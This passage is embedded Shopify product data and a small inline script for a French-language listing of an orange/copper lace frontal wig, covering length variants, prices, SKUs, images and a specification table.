Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258412627,"title":"20","option1":"20","option2":null,"option3":null,"sku":"A7-0000146","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 20","public_title":"20","options":["20"],"price":25865,"weight":0,"compare_at_price":73900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258445395,"title":"22","option1":"22","option2":null,"option3":null,"sku":"A7-0000147","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 22","public_title":"22","options":["22"],"price":28910,"weight":0,"compare_at_price":82600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258478163,"title":"24","option1":"24","option2":null,"option3":null,"sku":"A7-0000148","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 24","public_title":"24","options":["24"],"price":33285,"weight":0,"compare_at_price":95100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258510931,"title":"26","option1":"26","option2":null,"option3":null,"sku":"A7-0000149","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 26","public_title":"26","options":["26"],"price":38185,"weight":0,"compare_at_price":109100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258543699,"title":"28","option1":"28","option2":null,"option3":null,"sku":"A7-0000150","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 28","public_title":"28","options":["28"],"price":40635,"weight":0,"compare_at_price":116100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258576467,"title":"30","option1":"30","option2":null,"option3":null,"sku":"A7-0000151","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 30","public_title":"30","options":["30"],"price":46725,"weight":0,"compare_at_price":133500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","options":["Longueur"],"media":[{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","width":960},{"alt":"BAISI HAIR Customized Wig Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22616217616467,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1064,"width":1064,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959"},"aspect_ratio":1.0,"height":1064,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959","width":1064},{"alt":"BAISI HAIR Customized Wig Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22616218468435,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959","width":800},{"alt":"BAISI HAIR Customized Wig Baisi  Orange Frontal Lace Wig","id":31529442050131,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e Perruque Lace Frontale 200%\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Orange\/Cuivre\/1B\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003edentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Temps personnalisé\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":6610809520211,"title":"Perruque Lace Frontale Orange Baisi","handle":"baisi-orange-copper-1b-frontal-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e Perruque Lace Frontale 200%\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Orange\/Cuivre\/1B\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003edentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Temps personnalisé\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T16:00:42+08:00","created_at":"2021-09-08T15:05:32+08:00","vendor":"BAISI HAIR","type":"Perruque personnalisée","tags":["90%","salenow","Udiscounts"],"price":20510,"price_min":20510,"price_max":46725,"available":true,"price_varies":true,"compare_at_price":58600,"compare_at_price_min":58600,"compare_at_price_max":133500,"compare_at_price_varies":true,"variants":[{"id":39448258347091,"title":"16","option1":"16","option2":null,"option3":null,"sku":"A7-0000144","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 16","public_title":"16","options":["16"],"price":20510,"weight":0,"compare_at_price":58600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258379859,"title":"18","option1":"18","option2":null,"option3":null,"sku":"A7-0000145","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 18","public_title":"18","options":["18"],"price":22820,"weight":0,"compare_at_price":65200,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258412627,"title":"20","option1":"20","option2":null,"option3":null,"sku":"A7-0000146","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 20","public_title":"20","options":["20"],"price":25865,"weight":0,"compare_at_price":73900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258445395,"title":"22","option1":"22","option2":null,"option3":null,"sku":"A7-0000147","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 22","public_title":"22","options":["22"],"price":28910,"weight":0,"compare_at_price":82600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258478163,"title":"24","option1":"24","option2":null,"option3":null,"sku":"A7-0000148","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 24","public_title":"24","options":["24"],"price":33285,"weight":0,"compare_at_price":95100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258510931,"title":"26","option1":"26","option2":null,"option3":null,"sku":"A7-0000149","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 26","public_title":"26","options":["26"],"price":38185,"weight":0,"compare_at_price":109100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258543699,"title":"28","option1":"28","option2":null,"option3":null,"sku":"A7-0000150","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 28","public_title":"28","options":["28"],"price":40635,"weight":0,"compare_at_price":116100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258576467,"title":"30","option1":"30","option2":null,"option3":null,"sku":"A7-0000151","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 30","public_title":"30","options":["30"],"price":46725,"weight":0,"compare_at_price":133500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","options":["Longueur"],"media":[{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","width":960},{"alt":"BAISI HAIR Customized Wig Baisi  Orange\/Copper\/1B Frontal Lace 